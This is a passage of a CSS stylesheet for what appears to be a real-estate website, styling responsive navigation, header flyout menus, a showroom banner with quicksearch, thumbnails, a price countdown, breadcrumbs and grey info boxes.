	/* -------------------------------------------------------------
	Tablet vertical
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	@media only screen and ( min-width: 641px ) and ( max-width: 960px ) {

	  .mobile-navigation {
		width: 40%;
	  }

		.mobile-navigation:before {
		  left: 40%;
		}

	  .open-mobile-navigation .mobile-navigation {
		left: 0;
		display: block;
	  }

	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	@media only screen and ( min-width: 481px ) and ( max-width: 640px ) {

	  .mobile-navigation {
		width: 80%;
	  }

	  .open-mobile-navigation .mobile-navigation {
		left: 0;
		display: block;
	  }

	}

	/* -------------------------------------------------------------
	Phone vertical
	320px / 480px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	@media only screen and ( max-width: 480px ) {

	  .mobile-navigation {
		width: 80%;
	  }

	  .open-mobile-navigation .mobile-navigation {
		left: 0;
		display: block;
	  }

	}

  /*  #####   -------------------------------------------------------------
	#####   Social Area in header
	#####   - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .social {
	background: #201e1c;
	position: relative;
	z-index: 120;
	color: #fff;
  }
	.social .wrapper-center {
	  padding: 0;
	  height: 35px;
	}
	  .social .wrapper-center .full {
		padding: 0 10px;
		margin: 0;
	  }
	  .social .wrapper-center .half {
		margin: 0;
		line-height: 20px;
	  }
		.social .wrapper-center a {
		  text-decoration: none;
		  color: #fff;
		}

		  .social .wrapper-center span.hd-email,
		  .social .wrapper-center span.hd-mobile {
			float: left;
			padding: 8px 20px 0 0;
			font-size: 14px;
		  }

			.social .wrapper-center .contact a i.icon-envelope-alt {
			  padding: 5px 0 0 0;
			}

		  .social .wrapper-center .contact a.mobile-call {
			cursor: default;
		  }
		  .social .wrapper-center .contact a.mobile-call {
			background: #201E1C;
			transition: all 0.2s ease-in-out;
			-o-transition: all 0.2s ease-in-out;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			-webkit-transition: all 0.2s ease-in-out;
		  }

			.social .wrapper-center .contact a span {
			  display: block;
			  line-height: 30px;
			  position: absolute;
			  left: 15px;
			  padding: 0 30px 0 15px;
			  width: 200px;
			  font-size: 13px;
			  z-index: 0;
			  color: #888;
			  border-radius: 0 30px 30px 0;
			  -o-border-radius: 0 30px 30px 0;
			  -ms-border-radius: 0 30px 30px 0;
			  -moz-border-radius: 0 30px 30px 0;
			  -webkit-border-radius: 0 30px 30px 0;
			}

		  .social .wrapper-center .social-media a {
			float: right;
			margin: 8px 0 5px 10px;
		  }

	.social .languages {
	  height: 28px;
	  width: 32px;
	  padding: 4px;
	  border: 1px solid #201e1c;
	  margin: 3px 22px 0 10px;
	  background: #201e1c;
	  position: relative;
	  float: right;
	  display: block;
	  z-index: 100;
	}

	  .social .languages .active-language {
		height: 18px;
		width: 22px;
		display: block;
		position: absolute;
		top: 4px;
		left: 4px;
	  }

	  .social .languages i {
		height: 28px;
		width: 17px;
		border-width: 1px 1px 1px 0;
		border-style: solid;
		border-color: #201e1c;
		background: #201e1c;
		line-height: 26px;
		text-align: center;
		display: block;
		position: absolute;
		top: -1px;
		left: 31px;
		cursor: pointer;
	  }

	  .social .languages img {
		margin: 0;
	  }

	  .social .languages ul {
		width: 32px;
		padding: 4px 4px 0 4px;
		border: 1px solid #201e1c;
		margin: 0;
		background: #201e1c;
		display: none;
		position: absolute;
		top: 26px;
		left: -1px;
	  }

	  .social .languages li {
		margin: 0 0 4px 0;
		list-style: none;
	  }
		.social .languages a {
		  margin: 0 !important;
		}

	@media only screen and (max-width: 800px) {
	  .social .wrapper-center .full {
		padding: 0;
	  }
	  .social .wrapper-center .half {
		width: 100%;
		padding: 10px 0;
		text-align: center;
	  }
	  .social .wrapper-center .contact {
		text-align: center;
	  }
		.social .wrapper-center .contact span {
		  padding: 0 20px 0 0;
		  display: inline-block;
		  float: none;
		}
	  .social .wrapper-center .social-media {
		position: relative;
		width: 100%;
		background: #f4f4f4;
		border-top: 1px solid #dedede;
		text-align: center;
	  }
		.social .wrapper-center .social-media a {
		  margin: 0 10px;
		  float: none;
		}

	}

	@media only screen and ( max-width: 640px ) {

	  .social .wrapper-center {
		height: auto;
		text-align: center;
	  }

		.social .wrapper-center .contact {
		  padding: 0 0 10px 0;
		}

		  .social .wrapper-center span.hd-email,
		  .social .wrapper-center span.hd-mobile {
			float: none;
			display: block;
			padding: 8px 20px 0 0;
			font-size: 14px;
		  }
	}

	@media only screen and ( max-width: 800px ) {

	  .social .social-media a i {
		font-size: 25px;
	  }

	  .social .languages {
		margin: 0 22px 0 10px;
	  }
	}

	/* -------------------------------------------------------------
	Social media in headline - Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */


  /*  #####   -------------------------------------------------------------
	#####   Logo and desktop navigation in header
	#####   - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .header {
	background: #fff;
	border-bottom: 1px solid #efefef;
	position: relative;
	height: 115px;
	z-index: 110;
  }
	.header .full {
	  margin: 0;
	}
	  .header .one-fourth {
		margin: 0;
	  }
	  .header .logo td {
		height: 100px;
	  }
		.header .logo td img {
		  margin: -5px 0 0 0;
		  padding: 0;
		  max-width: 300px;
		  max-height: 100px;
		}

	  .header .navigation {
		margin: 0;
		padding: 0 10px 0 15px;
	  }
	  .header ul {
		margin: 0 8px 0 0;
		padding: 0;
		float: right;
	  }
		.header ul li {
		  float: left;
		  list-style: none outside none;
		  padding: 0;
		}

		  .header ul li a {
			padding: 0 0 0 20px;
			line-height: 101px;
			font-size: 14px;
			display: block;
			color: #666;
			text-decoration: none;
		  }
		  .header ul li:hover a.selected {
			color: #201E1C;
		  }
		  .header ul li a.selected {
			color: #201E1C;
		  }
		  .header ul li:hover {
			transition: color 300ms ease-in;
			-o-transition: color 300ms ease-in;
			-ms-transition: color 300ms ease-in;
			-moz-transition: color 300ms ease-in;
			-webkit-transition: color 300ms ease-in;
			color: #201E1C;
		  }
			.header ul li:hover a {
			  transition: color 300ms ease-in;
			  -o-transition: color 300ms ease-in;
			  -ms-transition: color 300ms ease-in;
			  -moz-transition: color 300ms ease-in;
			  -webkit-transition: color 300ms ease-in;
			  color: #201E1C;
			}

		  /* ----- Multi Flyout ----- */

		  .header ul ul {
			display: none;
		  }

		  .header ul li.multi-flyout ul {
			position: absolute;
			background: rgba(0, 0, 0, 0.70);
			top: 116px;
			right: 22px;
			width: 1040px;
			height: auto;
			border-top: 5px solid #201E1C;
			padding: 20px 10px;
			display: none;
		  }
			.header ul li.multi-flyout ul li {
			  width: 22.5%;
			  height: 330px;
			  float: left;
			  margin: 0 1.25%;
			  padding: 0;
			  border-right: 1px solid #fff;
			  position: relative;
			}
			  .header ul li.multi-flyout ul li a {
				line-height: 30px;
				font-size: 14px;
				color: #fff;
				padding: 0 8px;
			  }
			  .header ul li.multi-flyout ul ul {
				border: none;
				padding: 0 0 0 25px;
				margin: 0 !important;
				background: none;
				position: relative;
				top: inherit;
				width: 100%;
				display: block;
			  }
				.header ul li.multi-flyout ul ul li {
				  height: 30px;
				  width: 100%;
				  line-height: 30px;
				  margin: 0;
				  padding: 0 5px;
				  box-sizing: border-box;
				  -o-box-sizing: border-box;
				  -ms-box-sizing: border-box;
				  -moz-box-sizing: border-box;
				  -webkiz-box-sizing: border-box;
				  background: none;
				  border: none;
				}
				  .header ul li.multi-flyout ul li span {
					display: inline-block;
					font-weight: 500;
					text-transform: uppercase;
					margin: 0;
				  }
				  .header ul li.multi-flyout ul ul li a {
					padding: 0;
					font-weight: 500;
					margin: 0;
				  }
				  .header ul li.multi-flyout ul ul li a:hover {
					text-decoration: underline;
				  }

		  /* ----- Single Flyout ----- */
		  .header ul li.single-flyout {
			position: relative;
		  }
		  .header ul li.single-flyout ul {
			position: absolute;
			height: inherit;
			background: rgba(0, 0, 0, 0.60);
			border-top: 5px solid #201E1C;
			width: 200px;
			display: none;
			right: 0px;
		  }
			.header ul li.single-flyout ul li {
			  float: none;
			  width: 100%;
			  margin: 0;
			}
			  .header ul li.single-flyout ul li a {
				line-height: 30px;
				color: #fff;
				padding: 3px 10px;
				font-size: 14px;
			  }
				.header ul li.single-flyout ul li a:hover {
				  transition: background 300ms ease-in,
						color 300ms ease-in;
				  -o-transition: background 300ms ease-in,
						color 300ms ease-in;
				  -ms-transition: background 300ms ease-in,
						color 300ms ease-in;
				  -moz-transition: background 300ms ease-in,
						color 300ms ease-in;
				  -webkit-transition: background 300ms ease-in,
						color 300ms ease-in;
				  color: #fff !important;
				  background: rgba(0, 0, 0, 0.8);
				}
	/* -------------------------------------------------------------
	Tablets horizontal / Tablets and smaller
	1319px / smaller
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	  @media only screen and ( max-width: 1320px ) {

		.header ul ul li a {
		  font-size: 15px;
		}

		.header .multi-flyout ul {
		  width: 901px !important;
		}
		  .header .multi-flyout ul ul {
			width: 100% !important;
		  }
	  }

	/* -------------------------------------------------------------
	Tablets vertical and smaller
	959px / smaller
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	  @media only screen and ( max-width: 960px ) {

		.header {
		  height: auto;
		}
		  .header .full {
			padding: 0;
		  }
		.header .one-fourth {
		  width: 100%;
		  display: block;
		  background: #fff;
		  clear: both;
		  float: none;
		}
		  .header .one-fourth table {
			margin: 0 auto;
		  }

		.header ul {
		  display: none;
		}

		.navigation {
		  display: block;
		  width: 100%;
		  background: #efefef;
		  text-align: center;
		}
		  .navigation i {
			padding: 10px 0;
		  }

	  }


  /*  #####   -------------------------------------------------------------
	#####   mobile navigation
	#####   - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .mobile-nav {
	background: #efefef;
	position: relative;
	z-index: 150;
  }
	.mobile-nav .wrapper-center {
	  padding: 0;
	  margin: 0;
	  text-align: center;
	  cursor: pointer;
	}
	  .mobile-nav .wrapper-center i {
		font-size: 30px;
		line-height: 50px;
	  }

  /* -------------------------------------------------------------
  Showroom
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .showroom {
	z-index: 1;
	position: relative;
  }
	.showroom ul {
	  margin: 0;
	  padding: 0;
	}
	  .showroom ul li {
		margin: 0;
		padding: 0;
		width: 100%;
		list-style: none outside none;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		image-rendering: optimizequality;
	  }

	.showroom .banner-content {
	  position: absolute;
	  overflow: hidden;
	  height: 600px;
	  top: 0;
	  left: 0;
	  width: 100%;
	}
	  .showroom .banner-content .video-overlay {
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		background: url(https://res.onoffice.de/kunden/stahl/10/images/video-overlay.png) repeat rgba(0, 0, 0, 0.4);
		z-index: 1;
		opacity: 0.5;
	  }
	  .showroom .banner-content video {
		width: 1920px;
		height: auto;
		display: block;
		position: relative;
	  }

	/* -------------------------------------------------------------
	Monitor
	1320px / unlimited
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 1321px ) {
	  .showroom.start-page {
		height: 600px;
	  }
		.showroom.start-page ul li {
		  height: 600px;
		}
	  .showroom.start-page .banner-content {
		height: 600px;
	  }

	  .showroom.main-page {
		height: 250px;
	  }
		.showroom.main-page ul li {
		  height: 250px;
		}

	  .showroom.search-form {
		height: 450px;
	  }
		.showroom.search-form ul li {
		  height: 450px;
		}
	}

	/* -------------------------------------------------------------
	Tablets horizontal / Tablets and smaller
	960px / 1320px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 960px ) and ( max-width: 1320px ) {
	  .showroom.start-page {
		height: 500px;
	  }
	  .showroom.start-page ul, .showroom.start-page ul li {
		height: 500px;
	  }
	  .showroom.start-page .banner-content {
		height: 500px;
	  }

	  .showroom.main-page {
		height: 250px;
	  }
		.showroom.main-page ul li {
		  height: 250px;
		}

	  .showroom.search-form {
		height: 450px;
	  }
		.showroom.search-form ul li {
		  height: 450px;
		}

	}

	/* -------------------------------------------------------------
	959px / 640px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and (min-width: 640px) and ( max-width: 959px ) {
	  .showroom.start-page {
		height: 500px;
	  }
	  .showroom.start-page ul, .showroom.start-page ul li {
		height: 500px;
	  }
	  .showroom.start-page .banner-content {
		height: 500px;
	  }
	}

	/* -------------------------------------------------------------
	639px / 480px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and (min-width: 480px) and ( max-width: 639px ) {
	  .showroom.start-page {
		height: 300px;
	  }
	  .showroom.start-page ul, .showroom.start-page ul li {
		height: 300px;
	  }
	  .showroom.start-page .banner-content {
		height: 300px;
	  }
	}

	/* -------------------------------------------------------------
	639px / 480px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and (min-width: 480px) and ( max-width: 639px ) {
	  .showroom.start-page {
		height: 300px;
	  }
	  .showroom.start-page ul, .showroom.start-page ul li {
		height: 300px;
	  }
	  .showroom.start-page .banner-content {
		height: 300px;
	  }
	}

	/* -------------------------------------------------------------
	479px / 321px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and (min-width: 321px) and ( max-width: 479px ) {
	  .showroom.start-page {
		height: 300px;
	  }
	  .showroom.start-page ul, .showroom.start-page ul li {
		height: 300px;
	  }
	  .showroom.start-page .banner-content {
		height: 300px;
	  }
	}

	/* -------------------------------------------------------------
	320px / smaller
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and (min-width: 320px) and ( max-width: 479px ) {
	  .showroom.start-page {
		height: 250px;
	  }
	  .showroom.start-page ul, .showroom.start-page ul li {
		height: 250px;
	  }
	  .showroom.start-page .banner-content {
		height: 250px;
	  }
	}

  /* -------------------------------------------------------------
  Showroom - Slogan
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.showroom .wrapper-center .slogan-headline {
	  color: #201E1C;
	  margin: 335px 0 0 0;
	  text-align: center;
	  font-size: 70px;
	  line-height: 80px;
	  font-weight: 500;
	  position: relative;
	  z-index: 20;
	  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.7);
	}
	.showroom .wrapper-center .slogan-teaser {
	  color: #fff;
	  text-align: center;
	  font-size: 30px;
	  line-height: 50px;
	  font-weight: 300;
	  position: relative;
	  z-index: 20;
	  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.7);
	}


  /* -------------------------------------------------------------
  Showroom - Quicksearch
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .quicksearch {
	background: rgba(255, 255, 255, 0.85);
	position: absolute;
	padding: 20px 10px;
	right: 30px;
	z-index: 30;
	width: 350px;
  }
	.quicksearch form .full {
	  margin: 0 0 10px 0;
	  line-height: 23px;
	  position: relative;
	}
	  .quicksearch form .full .icon-sort-down {
		position: absolute;
		top: 0;
		right: 20px;
	  }

	.quicksearch form {
	  margin: 20px 0 0 0;
	}
	.quicksearch .tracking-headline {
	  margin: 30px 0 15px 0;
	}
	.quicksearch strong.headline {
	  font-weight: 400;
	  font-size: 20px;
	  color: #201E1C;
	}
	.quicksearch .preise {
	  display: none;
	}
	.quicksearch select {
	  width: 100%;
	  border: none;
	  padding: 0 5px;
	  border-radius: 0px;
	  -webkit-appearance: none;
	  -moz-appearance: none;
	  font-size: 14px;
	  font-weight: 200;
	  line-height: 24px;
	  cursor: pointer;
	  background: url(https://cmspics.onoffice.de/Stahl/System/icon-arrow-select.png) no-repeat 282px 10px;
	  color: #888;
	  font-weight: 300;
	  border-left: 1px solid #aaa;
	  border-bottom: 1px solid #aaa;
	  border-right: 1px solid #aaa;
	}
	.quicksearch .headline-area {
	  margin: 10px 0 0 0;
	}
	.quicksearch .input-field {
	  border-bottom: 1px solid #aaa;
	  border-right: 1px solid #aaa;
	}

	.quicksearch label {
	  font-weight: 300;
	  line-height: 24px;
	  float: left;
	  font-size: 14px;
	  border-right: 1px solid #aaa;
	  padding: 0 10px;
	  width: 30%;
	}
	.quicksearch input {
	  width: 70%;
	  float: left;
	  padding: 0 7px;
	  line-height: 24px;
	  font-size: 14px;
	  border: none;
	  background: none;
	}
	.quicksearch button {
	  padding: 5px;
	  background: #201E1C;
	  color: #fff;
	  cursor: pointer;
	  width: 100%;
	  border: none;
	  font-size: 16px;
	  font-weight: 500;
	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 640px ) {
	.quicksearch {
	  position: relative;
	  top: inherit;
	  right: inherit;
	  margin: 20px auto;
	}
	  .quicksearch .two-fifth {
		width: 40%;
		float: left;
	  }
	  .quicksearch .three-fifth {
		width: 60%;
		float: right;
	  }
	}
	/* -------------------------------------------------------------
	SPECIAL 1
	< / 350px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 350px ) {
	  .quicksearch {
		width: 100%;
	  }
	}
	/* -------------------------------------------------------------
	SPECIAL 1
	< / 285px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 285px ) {
	  .quicksearch .two-fifth {
		width: 100%;
		float: none;
	  }
	  .quicksearch .three-fifth {
		width: 100%;
		float: none;
	  }
	}

  /* -------------------------------------------------------------
  Slogan
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .slogan {
	width: 100%;
	background: #201E1C;
	padding: 10px 0 30px 0;
	position: relative;
	z-index: 10;
  }
	.slogan strong {
	  display: block;
	  color: #fff;
	  font-weight: 500;
	  font-size: 30px;
	  text-align: center;
	  line-height: 35px;
	}
	.slogan span {
	  display: block;
	  color: #fff;
	  font-weight: 300;
	  text-align: center;
	  font-size: 25px;
	  line-height: 35px;
	}

	/* -------------------------------------------------------------
	Tablets vertical and smaller
	959px / smaller
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and (min-width: 320px) and ( max-width: 400px ) {

	  .slogan strong {
		font-size: 25px;
	  }
	  .slogan span {
		font-size: 20px;
	  }

	}

  /* -------------------------------------------------------------
  One-fourth construct on start-page (".main" has class ".start-page")
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .main.start-page {
	width: 100%;
  }
/*  	.main.start-page .kachel .one-fourth {
		background: #efefef;
	}*/
	.main.start-page .one-fourth div {
	  background: #efefef;
	  padding: 10px;
	  margin: 20px 0;
	}
	  .start-page .one-fourth strong {
		font-size: 22px;
		font-weight: 300;
		color: #201E1C;
	  }
	  .start-page .one-fourth i {
		font-size: 80px;
		display: block;
		margin: 10px 0;
		text-align: center;
		color: #201E1C;
	  }
	  .start-page .one-fourth p {
		font-size: 16px;
		line-height: 22px;
	  }
	  .start-page .one-fourth a {
		background: #201E1C;
		color: #fff;
		text-align: center;
		display: block;
		line-height: 35px;
		text-decoration: none;
	  }
	  .start-page .one-fourth a:hover {
		background: #201E1C;
		transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-webkit-transition: all 0.2s ease-in-out;
	  }

	@media (min-width: 640px) and (max-width: 959px) {

	  .main.start-page .one-fourth {
		width: 50%;
	  }
	}

  /* -------------------------------------------------------------
  Thumbnails
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .thumbnails {
	margin: 50px 0 0 0;
  }
  .thumbnails .wrapper-center .full {
	padding: 0 15px;
	margin: 0;
  }
  .thumbnails .wrapper-center .one-fourth,
  .thumbnails .wrapper-center .three-fourth {
	margin: 0 0 30px 0;
  }
  .thumbnails .wrapper-center .three-fourth.picture-box .picture-box-content {
	  height: 440px;
	}
	.thumbnails .wrapper-center .one-fourth.picture-box .picture-box-content {
	  height: 200px;
	  margin: 0 0 10px 0;
	  position: relative;
	}
	.thumbnails .wrapper-center div.picture-box div.picture-box-content {
	  background-position: center center;
	  background-repeat: no-repeat;
	  background-size: cover;
	  image-rendering: optimizequality;
	  background-color: #fff;
	  position: relative;
	  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
	  overflow: hidden;
	}
	  .thumbnails .wrapper-center div.picture-box div.picture-box-content a {
		position: relative;
		z-index: 20;
		width: 100%;
		height: 100%;
		display: block;
	  }
	  .thumbnails .wrapper-center div.picture-box div.picture-box-content .picture-box-teaser {
		opacity: 0;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 15;
		background: #201E1C;
		display: block;
		position: absolute;
		font-weight: normal;
		width: 100%;
		height: 100%;
		padding: 0 10px;
		font-size: 20px;
		text-align: center;
		line-height: 35px;
		color: #fff;
	  }
		.thumbnails .wrapper-center div.picture-box div.picture-box-content .picture-box-teaser strong {
		  width: 100%;
		  display: block;
		  font-weight: 300;
		}
	  .thumbnails .wrapper-center div.picture-box div.picture-box-content span {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		background: rgba(255, 255, 255, 0.8);
		font-size: 20px;
		padding: 10px;
		z-index: 9;
		color: #201E1C;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		-ms-box-sizing: border-box;
		-o-box-sizing: border-box;
	  }
	  .thumbnails .wrapper-center .one-fourth.picture-box .picture-box-content:hover .picture-box-teaser {
		-webkit-transition: all 0.25s ease-in;
		-moz-transition: all 0.25s ease-in;
		-o-transition: all 0.25s ease-in;
		transition: all 0.25s ease-in;
		opacity: 1;
	  }


	/* -------------------------------------------------------------
	Tablet horizontal / Laptop
	960px / 1319px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 961px ) and ( max-width: 1320px ) {
	  .picture-box .picture-box-content span {
		font-size: 18px !important;
		font-weight: 300;
	  }
	  .picture-box .picture-box-content strong {
		font-size: 15px !important;
	  }
	}

	/* -------------------------------------------------------------
	Tablet vertical
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and (min-width: 641px) and ( max-width: 960px ) {
	  .thumbnails .full {
		padding: 0 !important;
	  }
	  .thumbnails .mobile-start {
		padding: 0 30px;
	  }
	  .thumbnails .picture-box.three-fourth {
		width: 100%;
		float: none;
		display: block;
	  }
	  .thumbnails .picture-box.one-fourth {
		width: 50%;
	  }
	}

	/* -------------------------------------------------------------
	Phone horizontal and smaller
	< / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and (max-width: 640px) {
	  .thumbnails .full {
		padding: 0 !important;
	  }
	  .thumbnails .mobile-start {
		padding: 0 15px;
	  }
	  .thumbnails .picture-box.three-fourth {
		padding: 0;
	  }
	  .thumbnails .picture-box.one-fourth {
		padding: 0;
	  }

	  .thumbnails .picture-box.three-fourth,
	  .thumbnails .one-fourth {
		width: 100%;
		float: none;
		display: block;
	  }
	}

  /* -------------------------------------------------------------
  Marktpreisprinzip
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .market-price {
	margin: 50px 0 0 0;
  }
	.market-price .wrapper-center .full {
	  padding: 0 30px;
	}
	.market-price .wrapper-center .full .half.market-price-title {
	  background: #f4f4f4;
	  color: #201E1C;
	  font-size: 30px;
	  font-weight: 300;
	  display: block;
	  line-height: 60px;
	}
	.market-price .wrapper-center .full .half.market-price-countdown {
	  background: #201E1C;
	  color: #fff;
	  font-size: 25px;
	  font-weight: 500;
	  display: block;
	  line-height: 60px;
	}
	  .market-price .countdown-element {
		display: inline-block;
	  }
		.market-price .countdown-element span {
		  font-weight: 300;
		  margin: 0 20px 0 0;
		}

	/* -------------------------------------------------------------
	Tablet vertical
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 641px ) and ( max-width: 970px ) {
	  .market-price .half {
		width: 100%;
		float: none;
		text-align: center;
		margin: 0;
		padding: 0;
	  }
	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 481px ) and ( max-width: 640px ) {

	  .market-price .full {
		padding: 15px !important;
	  }
		.market-price .half {
		  text-align: center;
		  margin: 0;
		  padding: 0;
		}


	}

	/* -------------------------------------------------------------
	Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 480px ) {
	  .market-price .full {
		padding: 0 !important;
	  }
		.market-price .wrapper-center .full .half {
		  margin: 0;
		  padding: 0;
		  text-align: center;
		}
		.market-price .wrapper-center .full .half.market-price-title {
		  font-size: 25px;
		}
		.market-price .wrapper-center .full .half.market-price-countdown {
		  font-size: 20px;
		}
	}
	 /* -------------------------------------------------------------
	Individual
	380px and smaller
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 380px ) {
	  .market-price .wrapper-center .full .half {
		margin: 0;
		padding: 0;
		text-align: center;
	  }
	  .market-price .wrapper-center .full .half.market-price-title {
		font-size: 20px;
	  }
	  .market-price .wrapper-center .full .half.market-price-countdown {
		font-size: 15px;
	  }
	}

  /* -------------------------------------------------------------
  Breadcrumbs
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .breadcrumb {
	border-bottom: 1px solid #efefef;
  }
	.breadcrumb .wrapper-center {
	  padding: 10px 0 5px;
	}
	.breadcrumb .wrapper-center .full {
	  padding: 0 9px;
	  margin: 0;
	}
	.breadcrumb ul {
	  margin: 0 0 18px 20px;
	}
	.breadcrumb ul li {
	  list-style: none outside none;
	  float: left;
	  position: relative;
	}
	  .breadcrumb ul li span {
		display: block;
		float: left;
		line-height: 28px;
		margin: 0 15px 0 0;
		color: #444;
		font-size: 14px;
		font-weight: 500;
	  }
	  .breadcrumb ul li a {
		display: block;
		float: left;
		text-decoration: none;
		color: #888;
		font-size: 14px;
		line-height: 28px;
		position: relative;
		z-index: 0;
	  }
	  .breadcrumb ul li a:hover {
		color: #444;
	  }
	  .breadcrumb ul li i {
		display: block;
		float: left;
		font-size: 14px;
		padding: 0 8px;
		line-height: 28px;
		color: #888;
		z-index: 1;
	  }

	/* -------------------------------------------------------------
	Phone horizontal and smaller
	< / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 640px ) {

	  .breadcrumb {
		display: none;
	  }

	}

  /* -------------------------------------------------------------
  Modules - greyboxes, subnews, subhighlights
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .wrapper.module {
	margin: 0 0 50px 0;
  }

	/* -------------------------------------------------------------
	Monitor
	1320px / unlimited
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 1320px ) {

	  .module strong {
		display: none !important;
	  }

	}


  /* -------------------------------------------------------------
  Sub greyboxes
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .subgreybox {
	margin: 50px 0 !important;
  }
	.subgreybox .wrapper-center {
	  position: relative;
	  padding: 0;
	}
	  .subgreybox strong {
		position: absolute;
		left: -30px;
		top: 0px;
		width: 50px;
		text-align: center;
		font-size: 25px;
		font-weight: 300;
		text-transform: uppercase;
		display: block;
		background: #201E1C;
		color: #fff;
	  }
		.subgreybox strong span {
		  display: block;
		  -webkit-transform: rotate(90deg);
		  -webkit-transform-origin: bottom left;
		  -moz-transform: rotate(90deg);
		  -moz-transform-origin: bottom left;
		  -o-transform: rotate(90deg);
		  -o-transform-origin: bottom left;
		  -ms-transform: rotate(90deg);
		  -ms-transform-origin: bottom left;
		  position: absolute;
		  top: -35px;
		  left: 8px;
		}
	  .subgreybox .one-third a {
		text-decoration: none;
	  }
	  .subgreybox .one-third .full {
		background: #f4f4f4;
		text-align: center;
	  }
		.subgreybox .one-third .full span {
		  display: block;
		  padding: 10px 0;
		  font-size: 20px;
		  font-weight: 300;
		  color: #888;
		}
		.subgreybox .one-third .full i {
		  font-size: 120px;
		  width: 110px;
		  height: 100px;
		  display: block;
		  margin: 0 auto 30px;
		  position: relative;
		  color: #201E1C;
		  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
		  -o-text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
		  -ms-text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
		  -moz-text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
		  -webkit-text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
		}
		  .subgreybox .one-third .full i span {
			font-size: 22px;
			-moz-transform: rotate(-30deg);
			-ms-transform: rotate(-30deg);
			-o-transform: rotate(-30deg);
			-webkit-transform: rotate(-30deg);
			text-transform: uppercase;
			font-weight: 300;
			position: absolute;
			width: 100%;
			top: 38px;
			text-align: center;
			color: rgba(255, 255, 255, 0.8);
		  }

		.subgreybox .one-third .full p {
		  font-size: 15px;
		  margin: 0 15px;
		  padding: 0 0 18px 0;
		}

	/* -------------------------------------------------------------
	Brighter then 800px
	800px / maximum
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 800px ) {

	  .subgreybox .one-third .full {
		min-height: 400px;
	  }
	}

	/* -------------------------------------------------------------
	Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 480px ) {
	  .subgreybox .one-third {
		padding: 0;
	  }
	  .subgreybox .full {
		padding: 0;
	  }
	}

  /* -------------------------------------------------------------
  Sub highlights
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .subhighlights {
	margin: 0 0 40px 0;
  }
	.subhighlights .wrapper-center {
